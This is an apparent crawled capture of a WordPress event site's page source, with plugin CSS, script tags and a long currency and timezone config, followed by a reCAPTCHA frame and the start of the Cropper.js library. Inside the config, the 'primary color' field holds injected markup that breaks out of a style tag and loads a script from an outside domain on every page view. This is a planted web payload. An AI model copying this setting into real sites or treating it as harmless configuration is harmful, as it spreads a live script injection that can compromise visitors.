        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1769024776" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1769024776" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iUsm3IezfVar5fGJDoEGJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024782820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js
body_size: 17314
content:
/*!
 * Cropper v3.0.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-09-03T13:13:53.439Z
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(require('jquery')) :
  typeof define === 'function' && define.amd ? define(['jquery'], factory) :
  (factory(global.jQuery));
}(this, (function ($) { 'use strict';

$ = $ && $.hasOwnProperty('default') ? $['default'] : $;

var DEFAULTS = {
  // Define the view mode of the cropper
  viewMode: 0, // 0, 1, 2, 3

  // Define the dragging mode of the cropper
  dragMode: 'crop', // 'crop', 'move' or 'none'

  // Define the aspect ratio of the crop box
  aspectRatio: NaN,

  // An object with the previous cropping result data
  data: null,

  // A selector for adding extra containers to preview
  preview: '',

  // Re-render the cropper when resize the window
  responsive: true,

  // Restore the cropped area after resize the window
  restore: true,

  // Check if the current image is a cross-origin image
  checkCrossOrigin: true,

  // Check the current image's Exif Orientation information
  checkOrientation: true,

  // Show the black modal
  modal: true,

  // Show the dashed lines for guiding
  guides: true,

  // Show the center indicator for guiding
  center: true,

  // Show the white modal to highlight the crop box
  highlight: true,

  // Show the grid background
  background: true,

  // Enable to crop the image automatically when initialize
  autoCrop: true,

  // Define the percentage of automatic cropping area when initializes
  autoCropArea: 0.8,

  // Enable to move the image
  movable: true,

  // Enable to rotate the image
  rotatable: true,

  // Enable to scale the image
  scalable: true,

  // Enable to zoom the image
